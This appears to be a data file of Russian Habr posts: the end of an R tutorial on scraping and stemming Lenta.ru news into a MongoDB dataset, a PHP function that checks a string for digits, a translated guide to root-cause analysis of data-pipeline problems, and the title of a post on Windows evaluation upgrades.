select(sep, X, stemTitle, stemMetaDescription, stemPlaintext)
# Check memory usage
print(ll(unit = "MB"))
# Prepare the list that helps us to stem 3 column
sectionList <- list()
sectionList[[1]] <- list(columnToStem = "stemTitle",
stemedColumn = "stemedTitle",
sourceFile = file.path(stemedArticlesFolder,
"stem_titles.txt"),
stemedFile = file.path(stemedArticlesFolder,
"stemed_titles.txt"))
sectionList[[2]] <- list(columnToStem = "stemMetaDescription",
stemedColumn = "stemedMetaDescription",
sourceFile = file.path(stemedArticlesFolder,
"stem_metadescriptions.txt"),
stemedFile = file.path(stemedArticlesFolder,
"stemed_metadescriptions.txt"))
sectionList[[3]] <- list(columnToStem = "stemPlaintext",
stemedColumn = "stemedPlaintext",
sourceFile = file.path(stemedArticlesFolder,
"stem_plaintext.txt"),
stemedFile = file.path(stemedArticlesFolder,
"stemed_plaintext.txt"))
timestamp(prefix = "## steming file ")
# Write the table with sep, X, columnToStem columns and run mystem.
# It takes about 30 min to process Title, MetaDescription and Plaintext
# in 700K rows table.
# https://tech.yandex.ru/mystem/
for (i in 1:length(sectionList)) {
write.table(dt[, c("sep","X", sectionList[[i]]$columnToStem)],
sectionList[[i]]$sourceFile,
fileEncoding = "UTF-8", sep = ",", quote = FALSE,
row.names = FALSE, col.names = FALSE)
system(paste0("mystem -nlc ", sectionList[[i]]$sourceFile, " ",
sectionList[[i]]$stemedFile), intern = FALSE)
}
# Remove dt from memory and call garbage collection
rm(dt)
gc()
# Check memory usage
print(ll(unit = "MB"))
timestamp(prefix = "## process file ")
# Process stemed files. it takes about 60 min to process 3 stemed files
for (i in 1:length(sectionList)) {
stemedText <- readLines(sectionList[[i]]$stemedFile,
warn = FALSE,
encoding = "UTF-8")
# Split stemed text in chunks
chunkList <- chunk(stemedText, chunk.size = 10000000)
# Clean chunks one by one and remove characters that were added by mystem
resLines <- c()
for (j in 1:length(chunkList)) {
resTemp <- chunkList[[j]] %>%
str_replace_all("===,", "===") %>%
strsplit(split = "\\\\n|,") %>% unlist() %>%
str_replace_all("(\\|[^ ]+)|(\\\\[^ ]+)|\\?|,|_", "")
resLines <- c(resLines, resTemp[resTemp!=""])
}
# Split processed text in rows using === added at the beginnig
chunkedRes <- chunk(resLines, chunk.delimiter = "===",
fixed.delimiter = FALSE,
keep.delimiter = TRUE)
# Process each row and extract key (row number) and stemed content
stemedList <- lapply(chunkedRes,
function(x) {
data.frame(key = as.integer(str_replace_all(x[1], "===", "")),
content = paste0(x[2:length(x)], collapse = " "),
stringsAsFactors = FALSE)})
# Combine all rows in data frame with key and content colums
sectionList[[i]]$dt <- bind_rows(stemedList)
colnames(sectionList[[i]]$dt) <- c("key", sectionList[[i]]$stemedColumn)
}
# Remove variables used in loop and call garbage collection
rm(stemedText, chunkList, resLines, chunkedRes, stemedList)
gc()
# Check memory usage
print(ll(unit = "MB"))
# read tidy data again
timestamp(prefix = "## reading file (again)")
dt <- fread(tidyDataFile, stringsAsFactors = FALSE, encoding = "UTF-8") %>%
as.tbl()
# add key column as a key and add tables with stemed data to tidy data
timestamp(prefix = paste0("## combining tables "))
dt <- dt %>% mutate(key = X)
dt <- left_join(dt, sectionList[[1]]$dt, by = "key")
dt <- left_join(dt, sectionList[[2]]$dt, by = "key")
dt <- left_join(dt, sectionList[[3]]$dt, by = "key")
sectionList[[1]]$dt <- ""
sectionList[[2]]$dt <- ""
sectionList[[3]]$dt <- ""
dt <- dt %>% select(-V1, -X, -urlKey, -metaDescription, -plaintext, -stemTitle, -stemMetaDescription, -stemPlaintext, - key)
write.csv(dt, file.path(stemedArticlesFolder, "stemed_articles_data.csv"), fileEncoding = "UTF-8")
file.remove(sectionList[[1]]$sourceFile)
file.remove(sectionList[[2]]$sourceFile)
file.remove(sectionList[[3]]$sourceFile)
file.remove(sectionList[[1]]$stemedFile)
file.remove(sectionList[[2]]$stemedFile)
file.remove(sectionList[[3]]$stemedFile)
# Remove dt, sectionList and call garbage collection
rm(dt)
gc()
# Check memory usage
print(ll(unit = "MB"))
timestamp(prefix = "## END ")
}
```
Итог первой части, а именно майнинга даты:
```
> file.size(file.path(stemedArticlesFolder, "stemed_articles_data.csv"))/1024/1024
[1] 2273.52
> str(x, vec.len = 1)
Classes ‘data.table’ and 'data.frame': 697601 obs. of 21 variables:
$ V1 : chr "1" ...
$ url : chr "https://lenta.ru/news/1999/08/31/stancia_mir/" ...
$ datetime : chr "1999-09-01 01:58:40" ...
$ rubric : chr "Россия" ...
$ subrubric : chr NA ...
$ title : chr "Космонавты сомневаются в надежности \"\"\"\"\"\"\"\"Мира\"\"\"\"\"\"\"\"" ...
$ authorLinks : chr NA ...
$ additionalLinks : chr NA ...
$ plaintextLinks : chr NA ...
$ imageDescription : chr NA ...
$ imageCreditsPerson : chr NA ...
$ imageCreditsCompany : chr NA ...
$ videoDescription : chr NA ...
$ videoCredits : chr NA ...
$ FB : int 0 0 ...
$ VK : int NA 0 ...
$ OK : int 0 0 ...
$ Com : int NA NA ...
$ stemedTitle : chr "космонавт сомневаться надежность мир" ...
$ stemedMetaDescription: chr "командир последний экспедиция афанасьев предупреждать мир смочь создавать проблема весь землянин управлять стан"| __truncated__ ...
$ stemedPlaintext : chr "известно агентство ассошиэйтед пресса экипаж последний экспедиция станция мир считать способный выходить контро"| __truncated__ ...
- attr(*, ".internal.selfref")=
```
В принципе вот и все. Следующим шагом будет анализ всего этого. Уже подобрал с десяток вопросов, которые можно будет "задать", но будут очень рад услышать ваши идеи и вопросы. Код и процедуры можно найти в [моем репо](https://github.com/ildarcheg/lenta).
P.S.
Дополнительные вопросы для зала:
1. Насколько "неправильно сужать область воспроизведения исследования" до определенной операционной системы? Или надо по максимуму делать иследование воспроизводимым одновременно под macOS, Linux, Windows?
2. Допустимо ли в коде итогового исследования оставлять timestamp'ы типа print("выполняется шаг N")?
3. Почему в некоторых случаях `2.7GHz i5, 16Gb Ram, SSD, macOS 10.12, R version 3.4.0` в два раза производительнее `3.5GHz Xeon E-1240 v5, 32Gb, SSD, Windows Server 2012`?
4. Достаточно ли комментариев в коде?
5. Насколько код читаем и насколько он не "code smells"?
P.P.S где-то в этом месте я хотел выложить свой датасет в общий доступ, чтобы желающие датасаентисы кинулись его анализировать, нашли бы кучу инсайтов, поделились ими, а я бы по горячим следам повторил их подвиги, наклепал кучу графиков и таблиц и таки завершил бы свой курсовой проект. Но… Пошел чуть дальше.
Анализируй это. Lenta-anal.ru (часть 2)
=======================================
### Data Engineering
В какой-то момент (ближе к концу своего проекта) почувствовал, что неплохо было посмотреть на линукс чуть ближе. Поиск подходящего курса на различных учебных площадках в итоге привел на рутрекер, где я и увидел Linux Foundation Certified System Administrator (LFCS) в исполнении Sander van Vugt (рекомендую, акцент преподавателя прочто чумовой). 15 часовой курс удалось осилить за неделю (часть в голове осталось, а часть типа Kernel вылетела почти сразу). Как итог, новые знания захотелось примерить на практике и немного пересмотреть подход к первоначальной задаче, а соответственно и к решению. На момент, когда я приступил к работе цель представляла из себя что-то типа "получить веб-страницу, которая, обновлясь раз в сутки, показывала бы текущее состояние Ленты.ру".
Для начала было принято решение отказаться от Мака и полностью переехать в облако. Для этого был арендован Линукс сервер на убунту с 2Гб рам и 2 ядрами, на котором сразу же был развернут RStudio Server и вся дальнейшая работа продолжилась на нем. Дальше было необходимо выбрать как хранить все полученные данные, как понималось, что работать с файлами это моветон. Выбор пал на объектную МонгоДБ, которая тут же была установлена (хотя как оказалось удобных пакетов для работы с МонгоДБ из Р было не так уж и много).
Были созданы 4 коллекции:
```
DefCollections <- function() {
collections <- c("c01_daytobeprocessed",
"c02_linkstobeprocessed",
"c03_pagestobeprocessed",
"c04_articlestobeprocessed")
return(collections)
}
```
И 4 скрипта:
```
DefScripts <- function() {
scripts <- c("01_days_process.R",
"02_links_process.R",
"03_pages_process.R",
"04_articles_process.R")
return(scripts)
}
```
Схема работы подразумевалась следующая:
1. В коллекцию `c01_daytobeprocessed` добавлялись дни, которые надо было обработать, например массив дней в промежутке `2010-01-10 - 2010-01-10`.
2. Далее запускался скрипт `01_days_process.R`, который проходя по коллекции `c01_daytobeprocessed`, получал дни, для каждого дня получал массив ссылок на статьи и помещал в коллекцию `c02_linkstobeprocessed`.
3. Далее запускался скрипт `02_links_process.R`, который проходя по коллекции `c02_linkstobeprocessed`, получал ссылки, скачивал и парсил содержимое страниц, скачивал данные соцмедия, скачивал комментарии и помещал в коллекцию `c03_pagestobeprocessed`.
4. Далее запускался скрипт `03_pages_process.R`, который проходя по коллекции `c03_pagestobeprocessed`, для каждой статьи получал распарсенный ранее текст, чистил его, стеммил (приводил нормальному виду) и помещал в коллецию `c04_articlestobeprocessed`.
Таким образом, закинул в первую коллекцию массив дат и запустив последовательно данные скрипты (которые по сути были модифицированными версиями скриптов первой части) можно было получить итоговый датасет, готовый для анализа. Также, если при помощи cron ежедневно закидвать в коллекцию новые даты, можно получить регулярно пополняемый дадасет. Но… Ни о какой параллельности тут говорить не приходилось. Закинув более менее большой массив дат (не говоря уже про `c("1999-09-01", as.Date(Sys.time())`) можно было повесить сервер на неделю.
Немного подумав, пришел к следующей схеме:
1. Раз в 5 секунд срабатывает cron, который запускает командный скрипт. Скрипт смотрит на текущую загрузку процессоров, если общая загрузка меньше 80%, тогда скрипт смотрит в первую коллекцию `c01_daytobeprocessed`, берет оттуда 10 дней и запускает `01_days_process.R`.
2. Тот же самый скрипт, раз в 5 секунд смотрит и в другие коллекции, и если на момент запуска скрипта общая загрузка меньше 80%, то берет из каждой коллекции по 100 ссылок и запускает для них соответсвующие скрипты.

Такам образом, достаточно было закинуть в первую коллекцию весь период дат `c("1999-09-01", as.Date(Sys.time())` и просто наблюдать. Конечно, с конфигурацией 2Гб рам и 2мя ядрами наблюдать пришлось бы долго, но хостинг позволял легко увеличить количество ядер до 16, а памяти до 8гб. Причем такая мощность нужна была на ограниченный период времени, 700т статей обрабатывались менее чем за сутки, после чего сервер можно было вернуть к базовым настройках.
А дальше как и описывал раньше — достаточно было раз в сутки докидывать новые даты в первую коллекцию, и все остальное проиходило бы автоматически.
Тоже самое и с автообновляемой страницей отчета. Раз в сутки запускается скрипт, которые выгружает данные из монго в CSV, обрабатывает, строит графики, помещает на вебстраницу и выкладывает в общий доступ.
Результат доступен по ссылке [LENTA-ANAL.RU](https://lenta-anal.ru).
Сам датасет (период 01-09-1999 — 04-12-2017) доступен по ссылке [lenta-ru-data-set\_19990901\_20171204.zip](https://drive.google.com/open?id=1NlFuOjOt0oQ9Mx70Z7ZvfOsB3-1fCALp).
Пример одного документа из сета\*:
```
[
{
"_id": {
"$oid": "5a0b067b537f258f034ffc51"
},
"link": "https://lenta.ru/news/2017/11/14/cazino/",
"linkDate": "20171114",
"status": 0,
"updated_at": "20171204154248 ICT",
"process": "",
"page": [
{
"urlKey": "httpslentarunews20171114cazino",
"url": "https://lenta.ru/news/2017/11/14/cazino/",
"metaTitle": "Пойманы организаторы подпольного казино с многомиллионным доходом",
"metaType": "article",
"metaDescription": "17 человек, в том числе — сотрудник полиции города Саранска республики Мордовия, стали фигурантами уголовного дела об организации незаконной игорной деятельности. Изъято свыше 260 «одноруких бандита», черная бухгалтерия и записи внутренних систем видеонаблюдения. Два активных участника преступного сообщества скрылись.",
"datetime": "2017-11-14 17:40:00",
"datetimeString": " 17:40, 14 ноября 2017",
"plaintext": "Силовики в ходе спецоперации ликвидировали крупное организованное преступное сообщество (ОПС), более двух лет получавшее доход от незаконной игорной деятельности. Об этом во вторник, 14 ноября, сообщила «Ленте.ру» официальный представитель столичного главка Следственного комитета России (СКР) Юлия Иванова. По ее словам, нелегальная сеть была создана в январе 2015 года двумя предпринимателями, 51-летним Сергеем Ерковым и 33-летним Александром Горлышкиным. К нелегальной деятельности они привлекли еще по меньшей мере 15 человек, в том числе сотрудника управления полиции по городу Саранск. Иванова добавила, что, по предварительным данным, за все время работы подпольной игровой сети выручка преступного сообщества составила около 66 миллионов рублей. По данным столичного управления СКР, в ходе спецоперации, проведенной одновременно по нескольким адресам в Москве и в Мордовии, были изъяты 260 единиц игорного оборудования, около десяти миллионов рублей, комплектующие к игровым терминалам, компьютерная техника, системы видеоконтроля и черновая бухгалтерия. По решению суда арестованы 12 подозреваемых, трое обвиняемых помещены под домашний арест, еще два участника ОПС объявлены в федеральный розыск. Официальный представитель МВД России Ирина Волк сообщила «Ленте.ру», что игорное оборудование устанавливалось в развлекательных и торговых центрах, его маскировали под терминалы моментальной оплаты услуг. Она добавила, что в спецоперации были задействованы около 200 сотрудников полиции и Росгвардии. Уголовное дело возбуждено по статьям «Незаконная организация и проведение азартных игр, совершенные организованной группой, сопряженные с извлечением дохода в особо крупном размере» (171.2 УК РФ) и «Организация преступного сообщества» (210 УК РФ). Как сообщил «Ленте.ру» источник в правоохранительных органах, организатор преступного сообщества Сергей Ерков много лет был генеральным директором и совладельцем нескольких крупных торговых центров. Именно в них и были установлены первые аппараты. Спецоперация СКР и МВД проходила 31 октября одновременно в Москве и в Саранске, всем задержанным уже предъявлены обвинения. Все они дают признательные показания. С 1 июля 2009 года на территории России запрещена деятельность по организации и проведению азартных игр вне специально установленных игорных зон.",
"imageCreditsPerson": "Сергей Расулов",
"imageCreditsCompany": "РИА Новости",
"dateToUse": "20171114",
"rubric": "Силовые структуры",
"subrubric": "Следствие и суд",
"stemedTitle": "поймать организатор подпольный казино многомиллионный доход",
"stemedMetaDescription": "17 человек число сотрудник полиция город саранск республика мордовия становиться фигурант уголовный дело организация незаконный игорный деятельность изымать свыше 260 однорукий бандит черный бухгалтерия запись внутренний система видеонаблюдение два активный участник преступный сообщество скрываться",
"stemedPlaintext": "силовик ход спецоперация ликвидировать крупный организованный преступный сообщество опс два получать доход незаконный игорный деятельность это вторник 14 ноябрь сообщать лентер официальный представитель столичный главк следственный комитет россия скр юлия иванов слово нелегальный сеть создавать январь 2015 год два предприниматель 51летним сергей ерков 33летним александр горлышкин нелегальный деятельность привлекать меньший мера 15 человек число сотрудник управление полиция город саранск иванов добавлять предварительный данные время работа подпольный игровой сеть выручка преступный сообщество составлять 66 миллион рубль данные столичный управление скр ход спецоперация проводить одновременно несколько адрес москва мордовия изымать 260 единица игорный оборудование десять миллион рубль комплектовать игровой терминал компьютерный техника система видеоконтроль черновой бухгалтерия решение суд арестовывать 12 подозреваемый трое обвиняемый помещать домашний арест два участник опс объявлять федеральный розыск официальный представитель мвд россия ирина волк сообщать лентер игорный оборудование устанавливаться развлекательный торговый центр маскировать терминал моментальный оплата услуга добавлять спецоперация задействовать 200 сотрудник полиция росгвардия уголовный дело возбуждать статья незаконный организация проведение азартный игра совершенный организованный группа сопряженный извлечение доход особо крупный размер 1712 ук рф организация преступный сообщество 210 ук рф сообщать лентер источник правоохранительный орган организатор преступный сообщество сергей ерков много генеральный директор совладелец несколько крупный торговый центр именно устанавливать первый аппарат спецоперация скр мвд проходить 31 октябрь одновременно москва саранск весь задерживать предъявлять обвинение давать признательный показание 1 июль 2009 год территория россия запрещать деятельность организация проведение азартный игра вне специально устанавливать игорный зона"
}
],
"social": [
{
"FB": 1,
"VK": 0,
"OK": 1,
"Com": 1
}
],
"comments": [
{
"id": 30154446,
"hasLink": false,
"hasGreyWord": false,
"text": "Члены клуба не очень стеснялись условностями. Одни хвастали своими безобразными поступками, заставившими их искать убежища в смерти, другие слушали без порицания. Казалось, у них была негласная договоренность ни к чему не применять нравственной мерки. Таким образом, всякий, попавший в помещение клуба, уже как бы заранее пользовался привилегиями жильца могилы. Они провозглашали тосты в память друг друга, пили за прославленных самоубийц прошлого; обменивались взглядами на смерть, — на этот счет у каждого была своя теория. Одни заявляли, что в смерти нет ничего, кроме мрака и небытия, другие высказывали надежду, что, быть может, этой ночью они начнут свое восхождение к звездам и приобщатся к сонму великих теней...\n\nРоберт Стивенсон — Клуб самоубийц и Алмаз Раджи",
"moderation": "approved",
"createdAt": "2017-11-14 23:10:31",
"sessionSourceIcon": "livejournal",
"userId": 2577791,
"userpic": "https://avatars-c.rambler.ru/ca/v3/c/av/6d3dcf4b71dfde1edcfe149198747a48099f867369dfdb4ad8e2be69e41e2276b288a819cb98d3f3dafd72e1a2d46bf6529d74e4d245e4ada673fc057a48bfd5ba3c2f1d1f39fc57c9ec3d3f3a0ea8d1",
"displayName": "vladtmb",
"level": 0,
"childrenCount": 0,
"hasChild": false,
"stemedText": "член клуб стесняться условность один хвастать свой безобразный поступок заставлять искать убежище смерть другой слушать порицание казаться негласный договоренность что применять нравственный мерка образ всякий попадать помещение клуб заранее пользоваться привилегия жилец могила провозглашать тост память друг друг пить прославлять самоубийца прошлое обмениваться взгляд смерть этот счет каждый свой теория один заявлять смерть ничто кроме мрак небытие другой высказывать надежда этот ночь начинать свой восхождение звезда приобщаться сонм великий тень роберт стивенсон клуб самоубийца алмаз раджа"
}
]
}
]
```
\*в нем могут присутствовать не все поля, рекомендую посмотреть на sample (100 документов) или на весь сет
Надеюсь, что кто-то посчитает эти данные интересными и сможет найти им применение. Сам же вернуть к ним позже, когда прокачаю скилы в анализе. | https://habr.com/ru/post/343838/ | null | ru | null |
# Проверить наличие цифр в строке
На днях столкнулся с интересной задачей и решил поделиться ею с вами.
Задача состоит в следующем: необходимо проверить наличие в строке цифр. Главное условие — не использовать регулярных выражений.
Язык, в принципе любой, интересен именно подход к решению. Ну, и, конечно, желательно, оптимизированное решение.
Вот моё
```
function check_for_number($str)
{
$lenght = strlen($str);
for($i=0;$i<$lenght;)
{
if (is_numeric($str[$i++]))
{
return true;
}
}
return false;
}
``` | https://habr.com/ru/post/113544/ | null | ru | null |
# RCA для дата-инженеров
### 5 шагов для выявления и устранении проблем с качеством данных в ваших конвейерах
Изображение любезно предоставлено Monte Carlo*Автор этой статьи -* [*Франциско Альберини*](https://www.linkedin.com/in/falberini)*, продакт-менеджер в* [*Monte Carlo*](https://www.montecarlodata.com/) *и бывший продакт-менеджер в Segment.*
> *Существует миллион разных причин, по которым могут возникать сбои в работе конвейеров данных, и нет ни одного универсального подхода, помогающего сразу понять, как и почему они случаются. В этой статье я расскажу вам о пяти шагах, которые нужно совершить дата-инженеру, чтобы провести анализ первопричин (Root Cause Analysis - RCA) проблем с качеством и пригодностью данных (Data Quality).*
>
>
Хоть я и не могу знать наверняка, но я уверен, что многие из нас оказывались в такой ситуации.
Я говорю о наполненном тревогой и отчаянием сообщении в Slack во второй половине дня, которое выглядит примерно так:
“Помогите! Через 4 минуты у меня совещание, а отчет по Data Quality показывает данные за прошлый месяц. Может быть вы знаете, в чем проблема? SOS”На протяжении всей моей карьеры такое происходило со мной множество раз. Как проджект менеджер на проекте [Protocols](https://segment.com/product/protocols/) (наш Data Governance инструмент) я провел много времени, продумывая и создавая дашборды для оценки качества и пригодности данных, которые наши пользователи отправляли в Segment.
Будучи владельцем этого продукта, любые проблемы связанные с работой дашбордов поступали непосредственно ко мне. Мой метод решения такого рода проблем сводился по большому счету всего к двум шагам:
1. Лихорадочно пинговать дата-инженера, которая проработала в нашей команде более 4 лет (десятилетия исторических знаний в инженерном летоисчислении), чтобы попросить срочную помощь.
2. Если она была недоступна, то часами дебажить этот конвейер, выборочно сверяя одну с одной тысячи таблиц.
Думаю, что суть вы уловили.
*За годы общения и совместной работы с десятками команд дата-инженеров, я узнал, что проведение* [*анализа первопричин*](https://en.wikipedia.org/wiki/Root_cause_analysis) *(RCA) проблем с качеством данных может быть либо не сложнее просмотра логов Airflow, либо представлять из себя глубокий анализ 5 и более систем, чтобы в конце концов выяснить, что поставщик данных добавил парочку пробельных символов в конце значений нескольких записей.*
В этой статье я резюмирую свой опыт и познания в виде пятиэтапного подхода, который поможет вам ускорить процесс анализа, сделать его менее болезненным и гораздо более эффективным, если в будущем вам придется столкнуться с подобной ситуацией.
Что нужно для продуктивного анализа первопричин?
------------------------------------------------
Если вдруг возникает даунтайм данных, первым шагом (конечно же после приостановки конвейера) будет определить, что сломалось.
Изображение любезно предоставлено Monte Carlo.В теории, поиск первопричины проблемы звучит не сложнее, чем запуск пары-тройки SQL-запросов для сегментации данных, но на практике этот процесс может быть довольно сложным. Ошибки могут проявляться самым неочевидным образом в самых неожиданных частях конвейера и воздействовать сразу на несколько (а иногда и на сотни) таблиц.
Например, одной из самых распространенных причин даунтайма данных является их свежесть, т.е. когда мы получаем сильно устаревшие данные. Это может произойти по ряду причин, куда входят: зависание задачи в очереди, тайм-аут, партнер, который вовремя не поставил свой набор данных, ошибка или случайное изменение расписания, в результате которого задачи были удалены из DAG (Directed Acyclic Graph - ориентированный/направленный ациклический граф).
По своему опыту я обнаружил, что большинство проблем с данными чаще всего связаны с одним или несколькими из следующих событий:
1. Неожиданное изменение данных, поступающих в задачу, конвейер или систему;
2. Изменение логики (ETL, SQL, задачи Spark, и т. д.) преобразование данных
3. Проблемы оперативного характера, такие как ошибки времени выполнения, проблемы с разрешениями, сбои инфраструктуры, изменения расписания и т. д.
Для быстрого выявления проблемы требуется не только надлежащий инструментарий, но и целостный подход, учитывающий, как и почему каждый из этих трех источников может преподнести нам кучу хлопот.
Ваши действия должны быть следующими.
#### Шаг 1. Проверьте ваш lineage.
Изображение любезно предоставлено Monte CarloВам известно, что пользовательский дашборд сломан. Вам также известно, что он выстроен поверх длинной цепочки преобразований, основанной на нескольких (или, возможно, нескольких десятках…) источников данных.
Чтобы понять, что сломано, вам нужно будет найти самые первые узлы вашей системы, в которых проявляется проблема - вот с чего все началось, и вот где вы найдете ответы... Если вам повезет, корень всего зла находится в рассматриваемом вами дашборде и вы быстро определите проблему.
> *В один прекрасный (не очень!) день, проблема окажется в одном из первичных источников вашей системы, за много-много преобразований до вашего сломанного дашборда, что подарит вам долгий день отслеживания проблемы в DAG и последующего исправления всех поврежденных данных.*
>
>
**Выводы.** Убедитесь, что вся команда (дата-инженеры, дата-аналитики, инженеры-аналитики и дата-сайентисты), в чью работу входит поиск и устранение проблем с данными, имеют доступ к самой последней версии lineage ваших данных. Ваш lineage должен быть информативным и включать результаты обработки данных, такие как отчеты бизнес-аналитиков, модели машинного обучения или reverse-ETL воронки. Lineage нижнего уровня - это плюс.
#### Шаг 2. Проверьте ваш код.
Изображение любезно предоставлено Monte CarloВы нашли самую раннюю таблицу, в которой возникла проблема. Поздравляем, вы на один шаг приблизились к пониманию первопричины. Теперь вам нужно понять, каким образом эта конкретная таблица была сгенерирована вашими ETL-процессами.
Взглянув на логику создания таблицы или даже на конкретное поле или поля, которые влияют на ошибку, вы сможете выдвинуть правдоподобные гипотезы о том, что не так. Спросите себя:
* Какой код последний раз обновлял таблицу? И когда?
* Как вычисляются релевантные поля? Что в этой логике могло создать “неправильные” данные?
* Были ли в последнее время какие-либо изменения в логике, которые потенциально могли создать проблему?
* Вносились ли в таблицу специальные записи?
* Как давно с ней происходило обратное заполнение (backfilling)?
Изображение любезно предоставлено Monte Carlo
**Выводы.** Убедитесь, что каждый, кто занимается поиском и устранением проблем с данными, может быстро отследить логику для конкретных таблиц (с помощью SQL, Spark или иным способом), которая их создала. Чтобы вникнуть в суть вещей, вам необходимо знать не только то, как выглядит код в данный момент, но также и то, как он выглядел, когда таблица обновлялась в последний раз, а в идеале - знать, когда это произошло. Хотя мы все стараемся избегать обратного заполнения и специальных записей, их следует учитывать.
#### Шаг 3. Проверьте ваши данные.
Изображение предоставлено Monte CarloТеперь вы знаете, как были получены данные и как это могло повлиять на ошибку. Если основная причина все еще не выявлена, пора более внимательно изучить данные в таблице, чтобы понять, что может быть не так.
Спросите себя:
* Данные неверны за какой-то определенный период времени?
* Ошибка данных возникла в конкретном подклассе или сегменте данных, например, только у ваших пользователей Android или только в заказах из Франции?
* Есть ли новые сегменты данных (которые еще не учитываются в вашем коде…) или отсутствующие сегменты (которые используются в вашем коде…)?
* Вносились ли изменения в схему за последнее время таким образом, что это объяснило проблему?
* Может быть ваши денежные единицы изменились с долларов на центы? Ваши таймстэмпы с PST на EST?
И список продолжается.
Изображение любезно предоставлено Monte CarloОдним из наиболее многообещающих подходов к выявлению проблем является изучение того, как другие поля в таблице с аномальными записями могут указывать на то, где происходит аномалия данных. Например, моя команда недавно обнаружила, что в важной таблице Users по одному из наших пользователей произошел резкий скачок количества null в поле user\_interests. Мы посмотрели на поле источника (Twitter, FB, Google), с целью увидеть, укажет ли эта связь правильное направление.
Этот тип анализа дает два ключевых вывода, оба из которых объясняют увеличение количества обнуленных записей, но в конечном итоге приводят к совершенно разным действиям.
1. Доля записей, у которых `source="Twitter"` значительно выросла, вместе с чем естественным образом выросло и количество записей с `user_interests="null"`, которые характерны для данного источника.
2. Для записей с `source="Twitter"` увеличилась доля записей с `user_interests="null"`, в то время как сам объем записей с `source=”Twitter”` остался без изменений.
В первом случае мы можем просто столкнуться с какой-нибудь сезонной проблемой или результатом эффективной маркетинговой кампании. Что касается второго случая, у нас, вероятно, есть проблема с обработкой пользовательских данных, поступающих из Twitter, и нам следует сосредоточить наше расследование на этих данных.
**Выводы.** Убедитесь, что каждый, кто занимается поиском и устранением проблем с данными, может анализировать данные вдоль и поперек, чтобы определить, как проблема соотносится с различными сегментами, периодами времени и другими группами данных. Видимость последних изменений в данных или их схемы - это ваш спасательный круг. Имейте в виду, что, хотя эти статистические подходы полезны, они являются лишь частью более крупного RCA-процесса.
#### Шаг 4. Проверьте вашу операционную среду.
Изображение любезно предоставлено Monte CarloХорошо, данные проверены. Что дальше? Многие проблемы с данными являются прямым результатом операционной среды, в которой выполняются ваши ETL/ELT задачи (джобы).
Просмотрите логи и трассировки ошибок из ваших ETL движков - это поможет вам ответить на некоторые из следующих вопросов:
* Были ли какие-либо ошибки в соответствующих задачах?
* Были ли необычные задержки во время запуска задач?
* Вызывали ли задержки какие-либо длительные запросы или низкоэффективные задачи?
* Были ли какие-либо проблемы с разрешениями, сетью или инфраструктурой, влияющие на выполнение? Вносились ли в них в последнее время какие-либо изменения?
* Были ли какие-либо изменения в расписании задач, по причине которых задача могла быть случайно пропущена или потеряна в дереве зависимостей?
Изображение любезно предоставлено Monte Carlo
**Выводы.** Убедитесь, что все, кто занимается поиском и устранением проблем с данными, понимают, как выполняются ETL задачи, и имеют доступ к соответствующим логам и конфигурации расписания. Понимание инфраструктуры, безопасности и сетей не будет лишним.
#### Шаг 5. Задействуйте своих коллег.
Вы перепробовали все возможное (или, может быть, вы сразу хотите пойти легким путем) - что дальше? Вам следует попросить помощь у вашей команды. Но прежде чем начать бомбардировать Slack вопросами, спросите себя:
* Какие аналогичные проблемы возникали в прошлом с этим набором данных? Что сделала команда, чтобы диагностировать, а затем решить эти проблемы?
* Кому принадлежит набор данных, в котором сейчас возникла проблема? К кому я могу обратиться за дополнительной информацией?
* Кто использует набор данных, с которым сейчас возникает проблема? К кому я могу обратиться за дополнительной информацией?
**Выводы.** Убедитесь, что у всех, кто занимается поиском и устранением проблем с данными, есть доступ к метаданным о владении и использовании наборов данных, чтобы они знали, к кому обратиться. Также может помочь какой-нибудь аналог истории ошибок данных с полезными справками.
### Подведем итоги
В конце-концов ваша цель - выявить все необходимые сведения, чтобы быстро завершить RCA за наименьшее возможное количество кликов мышью. Подходы, которые автоматически генерируют выводы о данных на основе lineage, исторических записей и метаданных, могут сделать этот процесс простым и быстрым. Изображение любезно предоставлено Monte Carlo
> Анализ первопричин (RCA) может быть мощным инструментом, когда дело доходит до решения и предотвращения проблем с качеством данных практически в режиме реального времени, но важно помнить, что сломанный конвейер редко можно отследить до одной конкретной проблемы. Как и любая распределенная архитектура, ваша экосистема данных состоит из комбинации сложной логики, событий и, конечно же, конвейеров, которые подобно научному эксперименту могут реагировать множеством способов.
>
>
И все же мы надеемся, что эта схема действий поможет вам на пути к повышению качества данных и, как следствие, к более надежным и проверенным конвейерам. Используя предложенный подход, вы также можете превратить RCA из вызывающего стресс тревожного звонка в масштабируемую и экологичную практику для всей вашей организации данных.
И в конце концов вы дадите тому единственному дата-инженеру (вы знаете о ком я, ходячая энциклопедия по конвейеру данных) небольшую передышку...
---
***Статья переведена в преддверии старта курса Data Engineer от OTUS.***
* [УЗНАТЬ ПОДРОБНЕЕ О КУРСЕ](https://otus.pw/wXH4/) | https://habr.com/ru/post/586766/ | null | ru | null |
# Обновление Windows 8.1 Evaluation и Windows Server 2012 R2 Evaluation до полных версий
